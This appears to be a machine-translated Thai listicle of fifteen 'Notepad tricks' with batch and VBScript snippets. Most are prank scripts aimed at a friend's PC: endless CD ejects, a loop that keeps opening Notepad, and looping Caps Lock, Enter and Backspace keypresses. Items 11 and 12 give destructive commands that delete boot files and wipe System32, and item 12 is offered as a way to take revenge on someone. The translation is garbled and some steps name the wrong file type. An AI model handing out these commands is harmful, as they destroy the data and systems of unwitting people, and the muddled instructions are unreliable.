หนึ่งในสิ่งแรกที่เรียนรู้ขณะเรียนรู้การใช้คอมพิวเตอร์คือแอพพลิเคชั่นที่เรียกว่า notepad เกือบทุกคนรู้ว่า notepad คืออะไรและแม้จะเป็นแอพพลิเคชั่นที่ดูเรียบง่ายและใช้งานได้ หนึ่งสามารถทำลายพีซีของใครบางคนโดยใช้แผ่นจดบันทึกหนึ่งสามารถแก้ไขปัญหาใหญ่โดยใช้แผ่นจดบันทึก ตกลง Notepad ไม่ได้ทำทุกอย่างที่ฉันพูดด้วยตัวเอง แต่ยังคง มันเป็นแพลตฟอร์มที่หนึ่งสามารถเขียนรหัสเริ่มต้นที่สามารถรวบรวมและสิ่ง ดังนั้นการเรียนรู้เทคนิคการจดบันทึกเล็ก ๆ น้อย ๆ จะไม่กระทบกระเทือนโอกาสของเราในการแสดงออกหรืออาจได้รับโอกาสที่แตกต่างกันเกี่ยวกับสิ่งที่ Notepad สามารถทำได้จริง ๆ
ดังนั้นนี่คือเคล็ดลับ Notepad สุดเจ๋ง 15 ข้อที่คุณควรลอง:
1. เปิดไดรฟ์ซีดีอย่างต่อเนื่องโดยใช้ Notepad
คุณไม่คิดว่ามันจะสนุกถ้าคุณสามารถเล่นกับเพื่อนของคุณด้วยการทำให้ไดรฟ์ซีดีของเขาปรากฏขึ้นซ้ำแล้วซ้ำอีก? เพียงป้อนข้อความด้านล่างลงในแผ่นจดบันทึกและบันทึกเป็นไฟล์ . vbs ดับเบิลคลิกที่ไฟล์. vbs เพื่อดูว่ามันทำงานได้ดี
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. ปิดคอมพิวเตอร์โดยใช้ Notepad
ลองนึกภาพถ้าหากกดปุ่มเริ่มต้นจากนั้นกดปุ่มปิดเครื่องและจากตัวเลือก ok คุณสามารถคลิกสองครั้งที่ไอคอนเพื่อปิดระบบของคุณ รหัสเคล็ดลับ Notepad ที่เขียนด้านล่างทำเช่นนั้น เพียงบันทึกไฟล์เป็นไฟล์ . vbs และกดเมื่อคุณต้องการปิดระบบ
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. เปิด Notepad อย่างต่อเนื่องในคอมพิวเตอร์ของเพื่อนของคุณ
อีกเคล็ดลับในการเล่น Notepad กับระบบของเพื่อนของคุณคือการออกคำสั่งซึ่งจะเป็นการเปิด Notepad ซ้ำ ๆ
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
บันทึกเป็นไฟล์ . vbs และเปิดเพื่อดูว่าเกิดอะไรขึ้น
4. สร้างสมุดบันทึกส่วนตัวหรือไดอารี่
คุณสมบัติพิเศษที่ช่วยให้เราสามารถสร้างบันทึกอยู่ในแผ่นจดบันทึก การใช้มันเราสามารถทำบันทึกสิ่งต่าง ๆ ได้เนื่องจากแผ่นจดบันทึกจะใส่วันที่และเวลาให้กับเราเมื่อใดก็ตามที่เราเปิดไฟล์บันทึกประเภทใดประเภทหนึ่ง สำหรับการทำเช่นนี้เพียงพิมพ์ ' .LOG ' ในแผ่นจดบันทึกและบันทึกภายใต้ชื่อที่คุณต้องการ ตอนนี้เมื่อใดก็ตามที่คุณจะเปิดไฟล์นี้คุณจะเห็นว่า notepad ป้อนวันที่และเวลาที่ถูกเปิดโดยอัตโนมัติและจากนั้นคุณสามารถสร้างบันทึกและบันทึกบันทึกได้

5. ผลเมทริกซ์
ตอนนี้เราจะหารือเกี่ยวกับเคล็ดลับ Notepad ที่สามารถเปลี่ยนพรอมต์คำสั่งของเราเป็นสิ่งที่ดูเหมือนว่ามันเพิ่งออกมาจากภาพยนตร์เมทริกซ์หรืออาจเป็นสิ่งที่ดูเหมือนว่าตรงจากระบบของแฮ็กเกอร์ สำหรับการทำเช่นนี้สิ่งที่คุณต้องทำคือวางรหัสต่อไปนี้ลงในแผ่นจดบันทึก
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
ตอนนี้คุณจะต้องบันทึกไฟล์นี้ด้วยนามสกุล. bat และเมื่อคลิกที่ไฟล์. bat ที่คุณสร้างขึ้นคุณจะเห็นสิ่งนี้

การปรับแต่งขนาดเล็กเพื่อปรับแต่งเอฟเฟกต์เจ๋ง ๆ นี้คือคุณสามารถเปลี่ยนค่าด้านหน้าสีเช่น 02 สี 02 เป็นค่าอื่น ๆ เช่น 03 เป็นต้น สิ่งนี้จะเปลี่ยนสีของข้อความที่ปรากฏในพรอมต์คำสั่ง

กำหนดค่าที่แตกต่างให้กับสีและสนุก
6. สลับ Capslock ซ้ำโดยใช้ Notepad
คุณสามารถเล่นกับคอมพิวเตอร์ของใครบางคนหรือคอมพิวเตอร์ของคุณเองโดยการเขียนสคริปต์ที่สามารถสลับ Caps Lock ซ้ำ ๆ
เพียงคัดลอกและวางรหัสที่เขียนด้านล่างลงในแผ่นจดบันทึก
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
ตอนนี้บันทึกเป็นไฟล์ . vbs และใช้เพื่อดูมายากล
7. พิมพ์ช้า
นี่เป็นเคล็ดลับที่จะทำให้ข้อความพิมพ์ช้าลงลองคัดลอกและวางข้อความด้านล่างลงในแผ่นจดบันทึกแล้วบันทึกเป็นไฟล์ . vbs
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
มันไม่ทำอะไรเลยนอกจากจะมีการหน่วงเวลาเล็กน้อยระหว่างสตริงต่างๆ
8. การแปลงข้อความเป็นคำพูดโดยใช้ Notepad
เพียงแค่คัดลอกและวางรหัสด้านล่างลงในแผ่นจดบันทึกและบันทึกเป็นไฟล์ . vbs เมื่อคุณเล่นคุณจะได้รับกล่องโต้ตอบถามสิ่งที่คุณต้องการให้คอมพิวเตอร์พูด มีความสุข.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. การโจมตีตึกเวิลด์เทรดเซ็นเตอร์
ตามเคล็ดลับนี้หากคุณป้อนหมายเลขเที่ยวบินของเที่ยวบินที่พุ่ง เข้าหา หอคอยคู่เช่น Q33N ในแผ่นจดบันทึกแล้วเปลี่ยนประเภทแบบอักษรเป็น ' wingdings ' และขนาดตัวอักษรเป็น 72 คุณจะเห็นสิ่งแปลกประหลาดมาก .
มันเป็นกลอุบายที่เจ๋งมาก แต่น่าเสียดายที่มันเป็นการหลอกลวงที่ไม่มีเที่ยวบินดังกล่าวโจมตีหอคอยแฝด
10. การเปลี่ยนหัวกระดาษและท้ายกระดาษใน Notepad
ไปที่ ไฟล์ -> การตั้งค่า หน้ากระดาษ ในแผ่นจดบันทึกจากนั้นในฟิลด์สำหรับส่วนหัวและส่วนท้ายให้พิมพ์รหัสใด ๆ เหล่านี้

& l จัดแนวอักขระที่ตามหลังไปทางซ้าย
& c จัดกึ่งกลางอักขระที่ตามมา
& r จัดแนวอักขระที่ตามหลังไปทางขวา
& d พิมพ์วันที่ปัจจุบัน
& t พิมพ์เวลาปัจจุบัน
& f พิมพ์ชื่อเอกสาร
& p พิมพ์หมายเลขหน้า
11. การลบไฟล์เริ่มต้นโดยใช้ Notepad
วิธีที่จะทำลายล้างพีซีก็คือการลบไฟล์ที่จะช่วยให้เริ่มทำงานได้ แม้ว่าจะไม่แนะนำก็ตาม แต่นี่เป็นรหัสที่มีพลังในการทำ
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
การดำเนินการนี้จะปิดคอมพิวเตอร์และลบไฟล์ที่จำเป็นเพื่อให้คอมพิวเตอร์เข้าสู่สถานะปกติ
อย่าพยายามทำสิ่งนี้ในคอมพิวเตอร์ของคุณเว้นแต่และจนกว่าคุณจะสูญเสียข้อมูลทั้งหมดของคุณ
12. การลบไฟล์ System32 โดยใช้ Notepad
ต้องการที่จะแก้แค้นจากใครบางคน? เพียงใช้รหัสนี้บันทึกเป็นไฟล์. bat และดูว่ามันทำอะไรกับระบบของบุคคลนั้น มันจะลบไฟล์ System32 ทั้งหมดที่จำเป็นสำหรับระบบให้ทำงานตามลำดับ
เพียงวางสิ่งต่อไปนี้ในแผ่นจดบันทึกและบันทึกเป็นไฟล์. bat
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. กด Enter อย่างต่อเนื่อง
จะเกิดอะไรขึ้นถ้าเราต้องการใช้ฟังก์ชั่นของปุ่ม Enter เกิดขึ้นซ้ำแล้วซ้ำอีกความคิดที่ดีกว่าการกดอีกครั้งและอีกครั้งจะเป็นการใช้รหัสด้านล่าง
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
บันทึกเป็นไฟล์ . vbs และดูความมหัศจรรย์
14. กดปุ่ม Backspace อย่างต่อเนื่อง
ตกลงเราต้องการปุ่ม Backspace แต่สิ่งที่เราต้องการรบกวนใครบางคนและทำให้มันกดตัวเองซ้ำแล้วซ้ำอีกเครื่องจักรจะต้องทำงานในส่วนของเรา แต่ถ้าเราใช้รหัสนี้มันจะง่ายขึ้น .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
บันทึกเป็นไฟล์ . vbs เพื่อให้มันใช้งานได้
15. พิมพ์บางสิ่งบางอย่างซ้ำแล้วซ้ำอีก
รหัสที่จะพิมพ์บางสิ่งบางอย่างซ้ำแล้วซ้ำอีกถูกระบุไว้ด้านล่างคุณสามารถใช้มันเพื่อเขียนอะไรก็ได้ซ้ำแล้วซ้ำเล่าจนกว่าคุณจะหลุดออกจากลูป
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
บันทึกเป็นไฟล์ . vbs เพื่อให้มันใช้งานได้
โน๊ตสำคัญ. หากคุณพบข้อผิดพลาดที่พูดถึงตัวอักษรที่ไม่ถูกต้องให้ลองพิมพ์เครื่องหมายจุลภาคคว่ำคู่ในรหัสอีกครั้ง